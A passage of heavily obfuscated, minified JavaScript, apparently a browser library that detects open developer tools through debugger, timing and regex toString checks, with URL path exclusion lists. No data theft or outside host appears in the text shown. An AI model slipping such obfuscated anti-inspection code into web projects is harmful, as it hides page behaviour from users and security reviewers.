_0xe8c213[_0x5449b7(-0x86,-0x15a,-0x34,-0x1eb)]['apply'](_0xe8c213,_0x139c6e(['table'],_0x463e59,!(0x3*-0x963+0x2366+-0x73c)));},this['clear']=function(){for(var _0x5b3e05=[],_0x541a94=0x1*0x737+0x1922*0x1+0x31*-0xa9;_0x541a94<arguments[_0x10103f(-0xc,-0x1e5,-0x3ed,-0x288)];_0x541a94++)_0x5b3e05[_0x541a94]=arguments[_0x541a94];function _0x10103f(_0x4ba5e1,_0x26963e,_0x21beb1,_0x37111d){return _0x4993d4(_0x4ba5e1-0xd1,_0x37111d,_0x26963e- -0x1ab,_0x37111d-0x50);}return _0xe8c213['send']['apply'](_0xe8c213,_0x16f12c['asqWs'](_0x139c6e,['clear'],_0x5b3e05,!(-0x1b17+-0x8ad*-0x3+0x111)));};}return _0x391df0[_0x746eb6(0x491,0x4e7,0x3a2,0x4c4)]['send']=function(_0x2ec41c){for(var _0xa47e18=[],_0x147643=0x1777+-0x16d9+-0x9d*0x1;_0x147643<arguments['length'];_0x147643++)_0xa47e18[_0x147643-(0x3b7+0x1733+-0x1*0x1ae9)]=arguments[_0x147643];return _0x16f12c['XSuOB'](_0x58147e,this,void(0x251*0x3+-0x603+0x3*-0x50),void(-0xfe8+0x1*0x12d1+-0x5*0x95),function(){var _0x2a6296={'zMXPL':function(_0x796201,_0x6cfb3a,_0x1c9689){return _0x796201(_0x6cfb3a,_0x1c9689);}},_0x3eb998,_0x43d3fe=this;return _0x1516b7(this,function(_0x44915e){var _0x5ce55c={};_0x5ce55c['uGMen']='delete';var _0x234b22=_0x5ce55c;return _0x3eb998=Object(_0x2dd7f7['a'])(),[-0x59d+0x29+-0xe9*-0x6,new Promise(function(_0x4b4271,_0x4e361d){function _0x349604(_0x5f09e8,_0x517c71,_0x3f3ab5,_0x5ba138){return a0_0x1485(_0x5f09e8-0x16d,_0x5ba138);}_0x349604(0x52d,0x421,0x529,0x583)===_0x349604(0x472,0x639,0x28a,0x3e7)?_0x11bdd3=_0x510843=0x1005+0x1fa*-0xe+0x9d*0x13:(_0x43d3fe['callbacks']['set'](_0x3eb998,_0x4b4271),_0x43d3fe['worker']['postMessag'+'e']({'id':_0x3eb998,'type':_0x2ec41c,'payload':_0xa47e18}),_0x2a6296['zMXPL'](setTimeout,function(){function _0x29c69e(_0x18c83e,_0x10ce18,_0x3ed8ea,_0x282438){return _0x349604(_0x18c83e- -0x41c,_0x10ce18-0x6e,_0x3ed8ea-0x1cf,_0x10ce18);}'IVsMv'!==_0x29c69e(-0xc5,-0x160,0xab,0x28)?(this['cfg']=this['cfg'][_0x29c69e(-0xba,-0x2d6,-0xf2,0x1f)](_0x26bf6e),this['reset']()):(_0x4e361d(new Error('timeout')),_0x43d3fe['callbacks'][_0x234b22['uGMen']](_0x3eb998));},-0x7*0x57b+-0x95*-0x3e+0xa17));})];});});},_0x391df0['workerScri'+'pt']=_0x149cd2['XkpkD'],_0x391df0;}());},function(_0x38c228,_0x7e7d3d,_0x17f6f1){'use strict';var _0x448c31={'eWqdm':function(_0x16a6fc,_0x3c2198){return _0x1ff50f['nCXhN'](_0x16a6fc,_0x3c2198);}};_0x7e7d3d['a']=function(){return _0x448c31['eWqdm'](_0x5c1c30,Number['MAX_SAFE_I'+'NTEGER'])&&(_0x5c1c30=-0x1e97+-0x23fc+0x4293),_0x5c1c30++;};var _0x5c1c30=0x146*-0x1+-0xb5*0x31+-0x23eb*-0x1;},function(_0x1d40dd,_0x2b9ad0,_0x4b8559){'use strict';var _0x4bdadf={};_0x4bdadf[_0x73036a(0x678,0x5d9,0x70f,0x527)]=!(-0x2*0x10f0+0x1c82*-0x1+0x63d*0xa),Object[_0x73036a(0x349,0x1d6,0x306,0x364)+_0x73036a(0x2bc,0x2c9,0x138,0x2b9)](_0x2b9ad0,'__esModule',_0x4bdadf);var _0x5aa7fc=_0x1ff50f['jMdFL'](_0x4b8559,0x65f+0xed8+-0x152a);_0x4b8559['d'](_0x2b9ad0,'depRegToSt'+'ringChecke'+'r',function(){return _0x5aa7fc['a'];});var _0x350194=_0x1ff50f['MJtGD'](_0x4b8559,-0x48*0x17+-0x3*-0x53a+-0x928);_0x4b8559['d'](_0x2b9ad0,_0x73036a(0x63f,0x66b,0x4d8,0x648)+'hecker',function(){return _0x350194['a'];});var _0x5d5f83=_0x4b8559(0x25b6+-0x10e1*-0x1+-0x8*0x6d1);_0x4b8559['d'](_0x2b9ad0,_0x73036a(0x31e,0x368,0x35c,0x476)+'StringChec'+'ker',function(){return _0x5d5f83['a'];});var _0x36887=_0x4b8559(0x95b+-0x4*0x1a6+-0x1*0x2b3);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f[_0x73036a(0x4a8,0x32b,0x563,0x378)],function(){return _0x36887['a'];});var _0x5dfb9d=_0x1ff50f['OoKoi'](_0x4b8559,0x1105*-0x1+0x25e5*-0x1+0x36fb);_0x4b8559['d'](_0x2b9ad0,'debuggerCh'+_0x73036a(0x3c8,0x4c5,0x342,0x2eb),function(){return _0x5dfb9d['a'];});var _0x19467d=_0x4b8559(0x2f6+-0x23e8+-0x1*-0x2104);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f[_0x73036a(0x2c4,0x40c,0x4c0,0x452)],function(){return _0x19467d['a'];});var _0x30cb6c=_0x4b8559(-0x179b+-0x4c9*0x1+0x1c77);function _0x73036a(_0x3eb6e7,_0x350577,_0x3d8326,_0x5c51e4){return _0x118578(_0x3eb6e7-0x10e,_0x5c51e4- -0xd7,_0x3eb6e7,_0x5c51e4-0xea);}_0x4b8559['d'](_0x2b9ad0,'performanc'+_0x73036a(0x570,0x3df,0x256,0x342),function(){return _0x30cb6c['a'];});var _0x1bb212=_0x1ff50f['DHZCJ'](_0x4b8559,0x19*-0x81+0xa53*0x1+0x25a);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f[_0x73036a(0x514,0x650,0x54f,0x4d4)],function(){return _0x1bb212['a'];});var _0x5b31bc=_0x1ff50f['eUTvb'](_0x4b8559,-0xfc3+0x1*-0x1502+-0x24da*-0x1);_0x4b8559['d'](_0x2b9ad0,_0x73036a(0x7fc,0x748,0x6b9,0x5da)+'rmatterChe'+'cker',function(){return _0x5b31bc['a'];});var _0x4502a2=_0x4b8559(0x1213*-0x1+-0xb00*-0x1+0x2f*0x27);_0x4b8559['d'](_0x2b9ad0,_0x1ff50f['ypZOD'],function(){return _0x4502a2['a'];});},function(_0x7c4f5b,_0x117c6e,_0xc14d7){'use strict';var _0x36b7d3={'giLVF':'LCcIw','DVtgn':function(_0x5e4103,_0x330b19){return _0x1ff50f['RrIXW'](_0x5e4103,_0x330b19);},'LBvdR':function(_0x329228,_0x2388cc){return _0x329228!==_0x2388cc;},'ngXhe':function(_0x5c445b,_0x3ecf12){return _0x5c445b(_0x3ecf12);},'hkzHn':function(_0x4d6474,_0x14c14b){return _0x1ff50f['JotoX'](_0x4d6474,_0x14c14b);},'wkIHY':_0x1ff50f['xPVKL'],'KeWgw':'LJSRi'};_0xc14d7['d'](_0x117c6e,'a',function(){var _0x95bd99={};_0x95bd99[_0x4e4f38(0x393,0x4d0,0x35f,0x309)]=function(_0x1cd597,_0x48d758){return _0x1cd597-_0x48d758;};var _0x189ae0=_0x95bd99;function _0x4e4f38(_0x2138bd,_0x4fce4d,_0x18958b,_0x1c527a){return a0_0x1485(_0x18958b-0xb7,_0x1c527a);}if(_0x36b7d3['giLVF']==='LCcIw')return _0x241946;else{var _0x1da584=_0x189ae0['mPXDx'](_0x32f257,_0x3221cd(_0x4780ec));return''['concat'](_0x1da584);}});function _0x490a92(_0x52d965,_0x1252e2,_0x180a1f,_0x528ea8){return _0x118578(_0x52d965-0x175,_0x528ea8- -0x58d,_0x52d965,_0x528ea8-0x27);}var _0x297614=_0xc14d7(-0xeb7*0x2+0x137*0x17+0x17d*0x1),_0x17ab3b=_0xc14d7(-0x18af*0x1+0x2014+-0x764),_0x1d161c=_0xc14d7(0xd26+0x21e6+-0x2f0a),_0x515dbb=this&&this[_0x490a92(0x1c3,0x1a1,0x28c,0x1e2)]||function(_0x1241b3,_0x51ae41,_0x3ce305,_0x488711){return new(_0x3ce305||(_0x3ce305=Promise))(function(_0x48e261,_0x15cee0){var _0x48067b={'MdsTb':function(_0xdcce67,_0x517294){return _0x36b7d3['DVtgn'](_0xdcce67,_0x517294);},'xCgGR':function(_0x187166,_0x43b04d){return _0x36b7d3['LBvdR'](_0x187166,_0x43b04d);},'LxXaT':function(_0x3e395f,_0x17a813){function _0x3a1faf(_0x4ea39c,_0x59e6e1,_0x46893c,_0x4553fc){return a0_0x1485(_0x46893c- -0x293,_0x59e6e1);}return _0x36b7d3[_0x3a1faf(0x2a7,-0x4f,0xd5,0xe8)](_0x3e395f,_0x17a813);},'fBjDI':function(_0x37b900,_0x22bbbc){function _0x15f5fe(_0x223504,_0xeed070,_0x219e91,_0x2eeb09){return a0_0x1485(_0x219e91- -0x147,_0x223504);}return _0x36b7d3[_0x15f5fe(0x107,0x41e,0x221,0x2fa)](_0x37b900,_0x22bbbc);}};function _0x3e68a1(_0x6bb75f){var _0x454583={'idDlF':function(_0x33e3f6,_0x33173d){return _0x48067b['MdsTb'](_0x33e3f6,_0x33173d);}};function _0x517380(_0x58e04f,_0x492b55,_0x307172,_0x59f144){return a0_0x1485(_0x492b55- -0xe1,_0x58e04f);}try{if(_0x48067b['xCgGR']('OwtDb',_0x517380(0x3,0x1ea,0x24d,0xcc))){_0x163000&&_0x24ba83['update'](_0xe882e2),_0x2dd2c5=_0x400870[_0x517380(0x168,0x27f,0x3ed,0x2b4)](_0x1ac950)['finalize'](_0x4dec17),_0x4c86d1['reset']();for(var _0x3cfb97=-0x1308+-0x35*-0x8b+-0x9be;_0x454583['idDlF'](_0x3cfb97,_0x3cdbcb);_0x3cfb97++)_0x57afb6=_0x2100a1['finalize'](_0x38b64d),_0x3734e2['reset']();_0x41cfa5['concat'](_0x10a2e);}else _0x4de7b7(_0x488711[_0x517380(0x484,0x31b,0x337,0x14d)](_0x6bb75f));}catch(_0x228333){_0x15cee0(_0x228333);}}function _0x2ecfe0(_0x33e101){function _0x4858b7(_0x57a681,_0x4be65b,_0x596529,_0x1eab05){return a0_0x1485(_0x57a681-0x3ba,_0x4be65b);}try{_0x48067b['LxXaT'](_0x4de7b7,_0x488711['throw'](_0x33e101));}catch(_0x5c563a){_0x48067b[_0x4858b7(0x51d,0x3ad,0x70f,0x6cf)](_0x15cee0,_0x5c563a);}}function _0x4de7b7(_0xc2193c){var _0x8ac814={};function _0x27ed59(_0x5203ac,_0xaeb6bd,_0x199bc8,_0x3b3c70){return a0_0x1485(_0x5203ac- -0x1b0,_0xaeb6bd);}_0x8ac814['Osrxr']=function(_0x1b8706,_0x4e6834){return _0x1b8706!==_0x4e6834;},_0x8ac814['KYqms']=_0x27ed59(0x2e3,0xc9,0x487,0x300),_0x8ac814['vrxXl']=function(_0x26a66d,_0xf375ca){return _0x26a66d instanceof _0xf375ca;};var _0x6a7900=_0x8ac814;_0xc2193c['done']?_0x48e261(_0xc2193c['value']):function(_0x4cde14){function _0x4ec4c9(_0x413507,_0x274acf,_0x403f41,_0x5d36ee){return _0x27ed59(_0x274acf-0x54c,_0x403f41,_0x403f41-0x16c,_0x5d36ee-0x170);}if(_0x6a7900['Osrxr']('JjaIR',_0x6a7900['KYqms']))return _0x6a7900[_0x4ec4c9(0x6ce,0x4d8,0x519,0x565)](_0x4cde14,_0x3ce305)?_0x4cde14:new _0x3ce305(function(_0x19d603){_0x19d603(_0x4cde14);});else{var _0x481ebf=_0x43f7fe['location']['href'],_0x4e10fe=new _0x4fd210(_0x551350,_0x481ebf)['pathname'];if(_0x15108e[_0x4ec4c9(0x47e,0x5f4,0x5b6,0x5a6)+'rzxpwl']&&_0x44374d['iyqmxp_97t'+'rzxpwl']['length'])for(var _0x5ef9b7=0x14f3+-0xd68+0x78b*-0x1;_0x5ef9b7<_0x1952c7[_0x4ec4c9(0x3c9,0x5f4,0x58c,0x4f5)+'rzxpwl']['length'];_0x5ef9b7++){var _0x4a17c2=_0x4e1b44['iyqmxp_97t'+_0x4ec4c9(0x729,0x86c,0x8a7,0xa58)][_0x5ef9b7];if(_0x4a17c2&&_0x4e10fe[_0x4ec4c9(0x425,0x533,0x4b0,0x6fa)](_0x4a17c2))return!(-0xe51+0x1*-0x1223+0x2074);}if(_0x5ea241[_0x4ec4c9(0x4dc,0x6b4,0x55f,0x6b2)+'xjl4ap'])for(var _0x18703c=_0x4e10fe['toLowerCas'+'e'](),_0x31beaa=_0x11dc4e['wmpixy_901'+'xjl4ap'][_0x4ec4c9(0x4fc,0x4b5,0x47c,0x5e1)](','),_0x1e2f64=-0xaee+0x31e+-0x3e8*-0x2;_0x1e2f64<_0x31beaa['length'];_0x1e2f64++){var _0x45f3ee=_0x31beaa[_0x1e2f64];if(_0x45f3ee&&_0x18703c[_0x4ec4c9(0x62f,0x480,0x521,0x3ed)](_0x45f3ee[_0x4ec4c9(0x5cc,0x6c0,0x744,0x665)+'e']()))return!(-0x4db*0x4+-0x96*-0x9+-0x2*-0x713);}return!(0x1f*0x13f+-0x38f+-0x2311);}}(_0xc2193c[_0x27ed59(0x1ae,0x3af,0x1a8,0x1b7)])['then'](_0x3e68a1,_0x2ecfe0);}function _0x453b00(_0x3368b5,_0x3b3c97,_0x30dc8d,_0x78cd87){return a0_0x1485(_0x3b3c97-0x19b,_0x78cd87);}_0x36b7d3[_0x453b00(0x5bd,0x503,0x43f,0x533)](_0x4de7b7,(_0x488711=_0x488711['apply'](_0x1241b3,_0x51ae41||[]))['next']());});},_0x39e6c5=this&&this['__generato'+'r']||function(_0x2f9c55,_0x49356b){var _0xcbbfc4,_0x33a649,_0x2ef69a,_0x355c5b,_0x50d603={'label':0x0,'sent':function(){if(_0x36b7d3['hkzHn'](0x2*-0x782+0x1a*-0x119+0x2b8f,_0x2ef69a[-0x154*-0x17+-0x1*0xd12+-0x117a*0x1]))throw _0x2ef69a[0x9a0+-0x3c9+-0x5d6];return _0x2ef69a[-0x1*0x53f+-0x55+0x595];},'trys':[],'ops':[]};return _0x355c5b={'next':_0x516484[_0x1d020c(-0x16e,-0x2ca,-0x1fc,-0x203)](_0xd048f9,0x12f*-0x13+-0x1420+0x2a9d),'throw':_0xd048f9(0x70*-0x32+-0x1abf*0x1+-0x4*-0xc28),'return':_0xd048f9(0x8e*0x43+0x81*0x1c+-0x3344)},_0x516484['vLEwi']('function',typeof Symbol)&&(_0x355c5b[Symbol[_0x1d020c(-0x73,0x1e2,0xbf,-0x48)]]=function(){return this;}),_0x355c5b;function _0x1d020c(_0x1f575f,_0x8dd355,_0x1ad5bd,_0x33c1b1){return _0x490a92(_0x1ad5bd,_0x8dd355-0x10f,_0x1ad5bd-0xe8,_0x33c1b1- -0x75);}function _0xd048f9(_0xb773c7){var _0x42317e={};_0x42317e['HYBtD']=function(_0x8a0230,_0x4531c0){return _0x8a0230===_0x4531c0;},_0x42317e['hmSZh']=function(_0x4fc8e8,_0x51ea10){return _0x4fc8e8<_0x51ea10;};function _0x291baa(_0x4e5be4,_0xc3059e,_0x977a1f,_0x580e5c){return _0x1d020c(_0x4e5be4-0xb0,_0xc3059e-0xa5,_0xc3059e,_0x977a1f-0x5c7);}_0x42317e[_0x291baa(0x647,0x4f7,0x4cc,0x653)]=function(_0x51d83b,_0x324249){return _0x51d83b&_0x324249;};var _0x654791=_0x42317e;return function(_0xcdea68){var _0x1c5623={'ByfZU':function(_0x402971,_0x588ecf){return _0x402971(_0x588ecf);},'gvzxK':'qgpTz','fJEtN':_0x5e5798(0x4fe,0x174,0x348,0x4a7),'tPPpG':function(_0x4bd4e4,_0x30f2fe){return _0x654791['HYBtD'](_0x4bd4e4,_0x30f2fe);},'WivEC':function(_0x4d1d1a,_0x5dcc23){return _0x4d1d1a>_0x5dcc23;},'KEZJx':function(_0x40fbfe,_0x3d31f8){return _0x654791['hmSZh'](_0x40fbfe,_0x3d31f8);},'WLSZp':function(_0x442306,_0x58f1ed){return _0x654791['YaJlZ'](_0x442306,_0x58f1ed);}};function _0x5e5798(_0x48dccb,_0x503a08,_0x20a525,_0x40c02b){return _0x291baa(_0x48dccb-0x5,_0x40c02b,_0x20a525- -0x11c,_0x40c02b-0x114);}return function(_0x18a38b){function _0x267a2c(_0x33ddcd,_0x4ac756,_0xa140fe,_0x3c4862){return _0x5e5798(_0x33ddcd-0x10c,_0x4ac756-0xf2,_0x4ac756- -0x4d,_0xa140fe);}var _0x1062cf={'QGYPF':function(_0x3d5d6e,_0x4d2c53){function _0xb90802(_0x12943a,_0x1dbcc0,_0x455a66,_0x1a37a8){return a0_0x1485(_0x12943a- -0x151,_0x455a66);}return _0x1c5623[_0xb90802(0xab,0x73,0x12c,0x23b)](_0x3d5d6e,_0x4d2c53);}};if(_0x1c5623['gvzxK']!==_0x1c5623['fJEtN']){if(_0xcbbfc4)throw new TypeError('Generator\x20'+'is\x20already'+_0x267a2c(0x1f1,0x386,0x2c4,0x2dd)+'.');for(;_0x355c5b&&(_0x355c5b=0x17*-0x1+-0x1*-0x1a09+-0x19f2,_0x18a38b[0x1c7b+0x1df1+-0x2*0x1d36]&&(_0x50d603=-0xbbe+-0xcad+0x186b)),_0x50d603;)try{if(_0x1c5623['tPPpG'](_0x267a2c(0x6a5,0x488,0x31a,0x2a0),'FXfxE'))_0x104a0b=[-0x61*0x61+-0x11bf+0x3686,_0x37414e],_0x52dbc8=-0x2477+-0xec0+0x3337;else{if(_0xcbbfc4=0x5*-0x3b3+0x7*-0x12d+0x1abb,_0x33a649&&(_0x2ef69a=0x12f*-0xa+-0x1db5+0x1*0x298d&_0x18a38b[0x901*0x2+-0x2089+0xe87]?_0x33a649['return']:_0x18a38b[0x4e2+-0xf4+-0x3ee]?_0x33a649['throw']||((_0x2ef69a=_0x33a649['return'])&&_0x2ef69a[_0x267a2c(0x478,0x324,0x1e7,0x3c9)](_0x33a649),0x13b7*-0x1+-0x7*0x3f8+0xfd5*0x3):_0x33a649['next'])&&!(_0x2ef69a=_0x2ef69a['call'](_0x33a649,_0x18a38b[-0x188+-0x394+0x4d*0x11]))['done'])return _0x2ef69a;switch(_0x33a649=0xf6a+0x2b+-0x1*0xf95,_0x2ef69a&&(_0x18a38b=[0x18dd*-0x1+-0x1*-0x3f2+0x14ed&_0x18a38b[0x62+-0xda5+0xd43],_0x2ef69a[_0x267a2c(0x476,0x45a,0x548,0x315)]]),_0x18a38b[0x819+-0x1bd7+0x13be*0x1]){case 0x716+-0x2*-0x397+-0xb*0x14c:case-0x2595+-0x2aa+-0x70*-0x5c:_0x2ef69a=_0x18a38b;break;case 0x2*0x10c9+-0x949*0x1+-0x1845:var _0x4d0423={};_0x4d0423['value']=_0x18a38b[0x58d*-0x3+-0x8*0x89+-0x10*-0x14f],_0x4d0423['done']=!(-0x3*0xac7+-0x1*-0x2629+0x1f1*-0x3);return _0x50d603['label']++,_0x4d0423;case-0x195+-0x2*-0x115+-0x90:_0x50d603['label']++,_0x33a649=_0x18a38b[0x1*0x3c9+-0x1bd1*0x1+0x1809],_0x18a38b=[-0xf2a+-0x17b*0x3+0x139b];continue;case 0x167+0x10b5+-0x1215:_0x18a38b=_0x50d603[_0x267a2c(0x4a7,0x2a2,0x250,0x34c)]['pop'](),_0x50d603[_0x267a2c(0x296,0x3ca,0x20b,0x1ac)]['pop']();continue;default:if(!(_0x2ef69a=_0x1c5623[_0x267a2c(0x545,0x5fb,0x5cb,0x3e4)]((_0x2ef69a=_0x50d603[_0x267a2c(0x4e0,0x3ca,0x3ff,0x4f7)])[_0x267a2c(0x250,0x2fc,0x3a7,0x529)],-0x257+-0xfe0+-0x1237*-0x1)&&_0x2ef69a[_0x2ef69a[_0x267a2c(0x203,0x2fc,0x4a4,0x216)]-(-0x206*-0x11+0x8b6+-0x2b1b)])&&(_0x1c5623['tPPpG'](-0xf*-0xe5+-0x1423+0x35f*0x2,_0x18a38b[0x1*0x811+0x1cdb+-0x116*0x22])||-0x67d*0x1+0x49d*0x3+-0x758===_0x18a38b[-0x519+0x2dc+0x3*0xbf])){_0x50d603=-0xc95+0x1*-0x18a7+-0x129e*-0x2;continue;}if(-0x1214+-0x4f*0x39+0x23ae===_0x18a38b[0x1f4a+0x14aa+-0x46*0xbe]&&(!_0x2ef69a||_0x18a38b[0x11a1*0x1+0x221*0x7+0x1*-0x2087]>_0x2ef69a[0x11ba+0x1*0x10dc+0x114b*-0x2]&&_0x1c5623[_0x267a2c(0x41d,0x48d,0x27a,0x3bb)](_0x18a38b[0x12ea+-0xfd3*-0x1+0xab*-0x34],_0x2ef69a[0x1c16+-0x25ca+-0x9b7*-0x1]))){_0x50d603['label']=_0x18a38b[0x1*-0xc5d+-0xd6*0x25+0x2b4c];break;}if(-0x1*0x26c3+0x1*-0x1bbf+-0x4288*-0x1===_0x18a38b[-0x34b+-0x1e11+0x215c]&&_0x50d603['label']<_0x2ef69a[-0x4c*0x21+0xf93+0x5c6*-0x1]){_0x50d603['label']=_0x2ef69a[-0xda4+0x139a+0x1*-0x5f5],_0x2ef69a=_0x18a38b;break;}if(_0x2ef69a&&_0x1c5623['KEZJx'](_0x50d603['label'],_0x2ef69a[0x1846+0x98f+-0x4d5*0x7])){_0x50d603['label']=_0x2ef69a[-0xb*0x289+-0x1913+0x34f8],_0x50d603['ops']['push'](_0x18a38b);break;}_0x2ef69a[-0x853*-0x1+0x1085*-0x2+0x18b9*0x1]&&_0x50d603['ops']['pop'](),_0x50d603[_0x267a2c(0x5db,0x3ca,0x2f1,0x338)]['pop']();continue;}_0x18a38b=_0x49356b['call'](_0x2f9c55,_0x50d603);}}catch(_0x454808){_0x18a38b=[0x11*0x63+-0x977+0x2ea,_0x454808],_0x33a649=-0x8f9*-0x4+0x3cb+-0x1*0x27af;}finally{_0xcbbfc4=_0x2ef69a=-0x1*-0x6b0+0x129a+-0x194a;}if(_0x1c5623[_0x267a2c(0x660,0x459,0x5fb,0x5a9)](-0x7*0x245+-0x4*-0xd5+0xc94,_0x18a38b[-0x1cc5+0x2*0x1f3+0x18df]))throw _0x18a38b[0x7*0x2de+-0xc7d*0x2+0x4e9];var _0x3fe9c0={};return _0x3fe9c0['value']=_0x18a38b[-0xc6+-0xc03*0x1+0xcc9]?_0x18a38b[0x20ee+-0xfd7+-0x1116]:void(0x108b+-0x264b+0x15c0),_0x3fe9c0[_0x267a2c(0x56b,0x40f,0x287,0x2b5)]=!(-0x1a1f+-0x5*0x36d+0x2b40),_0x3fe9c0;}else{var _0x3d61d1={};return _0x3d61d1['includes']=[_0x149f0f['b']],_0x3d61d1['excludes']=[(_0x2f5297['isIpad']||_0x439ff1['isIphone'])&&_0x21fed8['b']],[-0x1b08+0x1*-0x227+0x1d31,_0x1062cf['QGYPF'](_0x4d22d6,_0x584379['a'])(_0x3d61d1)];}}([_0xb773c7,_0xcdea68]);};}},_0x243da4=/ /,_0x2164d5=!(-0x1*-0x36d+-0x20*-0xb2+-0x19ac);_0x243da4['toString']=function(){return _0x2164d5=!(-0x20cb+0x2389+0x4e*-0x9),_0x241946['name'];};var _0x241946={'name':'dep-reg-to'+'-string','isOpen':function(){return _0x515dbb(this,void(0x1060+0x2388+-0x33e8),void(-0x4f*-0x51+0xba8+0x24a7*-0x1),function(){var _0x5a48f7={};_0x5a48f7['pxwui']=function(_0x126332,_0x1e9536){return _0x126332===_0x1e9536;};var _0x4ae9a4=_0x5a48f7;return _0x39e6c5(this,function(_0x244ec0){function _0x1f52cf(_0x30c8a4,_0x5ac418,_0x51c79c,_0x171989){return a0_0x1485(_0x5ac418-0x16e,_0x30c8a4);}if(_0x4ae9a4['pxwui']('yPUkM','yPUkM')){var _0x2e431d={};return _0x2e431d[_0x1f52cf(0x57e,0x500,0x6d9,0x3b1)]=_0x243da4,(_0x2164d5=!(0x278+-0x14c1+0x124a),Object(_0x17ab3b['c'])(_0x2e431d),Object(_0x17ab3b['a'])(),[-0x1c71+-0x140c+0x9b3*0x5,_0x2164d5]);}else{var _0x25a646={};_0x25a646['done']=!(-0x258d*0x1+0x4c*-0x2e+-0x3335*-0x1);var _0x45b7f3={};return _0x45b7f3['done']=!(0x268*-0x9+0x4a2*0x3+-0x1*-0x7c3),_0x45b7f3['value']=_0x583e0b[_0x1f8a98++],_0x258335>=_0x786d71['length']?_0x25a646:_0x45b7f3;}});});},'isEnable':function(){return _0x515dbb(this,void(-0x1*-0x9d+0x133a+-0x13d7),void(-0x1d*0x107+-0x25f7*-0x1+-0x82c),function(){function _0x590eae(_0x41173a,_0x4f8751,_0x404665,_0x40abbc){return a0_0x1485(_0x4f8751-0x2dd,_0x41173a);}if(_0x36b7d3[_0x590eae(0x799,0x799,0x91e,0x7ed)]===_0x36b7d3['KeWgw'])try{_0x1524b6||null==_0x4f6def[_0x590eae(0x4e7,0x51f,0x6aa,0x321)]||_0x1c68d4[_0x590eae(0x512,0x51f,0x497,0x49d)]();}finally{if(_0x25ebf1)throw _0x8005fb;}else return _0x39e6c5(this,function(_0x312b5e){function _0xb2926(_0x31cc41,_0x421ac1,_0x1d90b5,_0xc959f3){return _0x590eae(_0xc959f3,_0x1d90b5- -0x54,_0x1d90b5-0xcd,_0xc959f3-0x175);}var _0x3621df={};return _0x3621df[_0xb2926(0x5eb,0x52a,0x73c,0x517)]=[!(0x2b*-0x9f+-0x5f4+0x20a9)],_0x3621df[_0xb2926(0x6db,0x41c,0x525,0x6f1)]=[_0x297614['d'],_0x297614['e']],[0x25e5+-0x1*0x218e+-0x455*0x1,Object(_0x1d161c['a'])(_0x3621df)];});});}};},function(_0xa4afbe,_0x4cc95b,_0x4369d0){'use strict';function _0x434cb8(_0x2a1012,_0x102457,_0x1d27a2,_0x589859){return _0x118578(_0x2a1012-0x1d9,_0x2a1012- -0x1af,_0x589859,_0x589859-0xdd);}var _0xade41b={'HcSGG':function(_0x210c1a,_0x2699c1){return _0x1ff50f['mvfdk'](_0x210c1a,_0x2699c1);},'DpnFq':function(_0x55e19e,_0x32943d){return _0x55e19e!==_0x32943d;},'xjgkh':function(_0x5320ae,_0x435be1,_0x5d06d1){return _0x5320ae(_0x435be1,_0x5d06d1);}};_0x4369d0['d'](_0x4cc95b,'a',function(){return _0x3bd189;});var _0x32c41b=_0x4369d0(0xfdd+-0x1bd6+0xbf9),_0x21d02d=_0x4369d0(0x316*0x4+0x287*-0x7+0x2ad*0x2),_0xd49c6d=_0x4369d0(-0x7*0x45b+0x8*-0x1a5+0x2ba7),_0x2a7a9a=_0x4369d0(0x72e+0x29*0xe2+-0x2b5d),_0x27c6ad=this&&this['__awaiter']||function(_0x53ff53,_0x47febc,_0x897f93,_0x50c428){return new(_0x897f93||(_0x897f93=Promise))(function(_0x2a169c,_0x176934){function _0x404c29(_0x4b7fe6,_0x3479b8,_0x2d093e,_0x15be54){return a0_0x1485(_0x15be54- -0x213,_0x3479b8);}var _0x10e5b4={'AqxYI':function(_0x462db5,_0x47e72c){function _0x1534a0(_0x3a348d,_0x235e1c,_0x3df30a,_0x450916){return a0_0x1485(_0x235e1c-0xce,_0x3df30a);}return _0xade41b[_0x1534a0(0x40f,0x52d,0x61d,0x752)](_0x462db5,_0x47e72c);},'rjPvf':function(_0x5ade5b,_0x10362d){return _0x5ade5b(_0x10362d);}};function _0x139472(_0x3a8e67){function _0x491ab9(_0x3aa3a9,_0x9714c8,_0x1d2972,_0x41d884){return a0_0x1485(_0x3aa3a9-0x1b4,_0x41d884);}try{_0x10e5b4[_0x491ab9(0x490,0x405,0x374,0x2ca)](_0x5921e8,_0x50c428[_0x491ab9(0x5b0,0x61f,0x6d1,0x3ab)](_0x3a8e67));}catch(_0x5da13f){_0x176934(_0x5da13f);}}function _0x578315(_0x761e1e){function _0x1100b1(_0x5ceded,_0x1d74e3,_0x465dfe,_0x374b78){return a0_0x1485(_0x465dfe-0x1cc,_0x5ceded);}try{_0x10e5b4[_0x1100b1(0x3e3,0x67e,0x4d0,0x45f)](_0x5921e8,_0x50c428['throw'](_0x761e1e));}catch(_0x1298f3){_0x176934(_0x1298f3);}}function _0x5921e8(_0x106865){function _0x50cbf8(_0x40bb0a,_0x58a9b8,_0x5a59da,_0x2d66a7){return a0_0x1485(_0x58a9b8-0x2,_0x40bb0a);}_0x106865['done']?_0x2a169c(_0x106865['value']):function(_0x1cf269){return _0x1cf269 instanceof _0x897f93?_0x1cf269:new _0x897f93(function(_0xbb542a){_0xbb542a(_0x1cf269);});}(_0x106865[_0x50cbf8(0x2c6,0x360,0x24f,0x320)])[_0x50cbf8(0x146,0x15a,0x2de,0x34)](_0x139472,_0x578315);}_0xade41b['HcSGG'](_0x5921e8,(_0x50c428=_0x50c428[_0x404c29(-0xaf,0x65,-0x331,-0x134)](_0x53ff53,_0x47febc||[]))['next']());});},_0x352336=this&&this['__generato'+'r']||function(_0x203dc0,_0xf7eaae){var _0x2291ef,_0x488862,_0xb608ab,_0x5f0b4c,_0x5a13c7={'label':0x0,'sent':function(){if(0x163f+-0x17fd+0x1bf&_0xb608ab[0x2*-0x2e3+-0x1*0x1362+0x1928])throw _0xb608ab[-0x1863+-0x1963+0x31c7];return _0xb608ab[-0x16a5+0x99+0x1*0x160d];},'trys':[],'ops':[]};function _0x3dde33(_0x4809fb,_0x3a1828,_0x5a039c,_0x1e693b){return a0_0x1485(_0x4809fb- -0xe2,_0x3a1828);}return _0x5f0b4c={'next':_0x1750ea(0x7b*-0x1+0x1185+-0x110a),'throw':_0x1750ea(-0x3a4*-0x1+-0x1b77+0x14*0x131),'return':_0x1750ea(0x12f5+-0x79c*-0x2+-0x222b)},_0x3dde33(0x112,0x12d,-0xdf,-0x4)==typeof 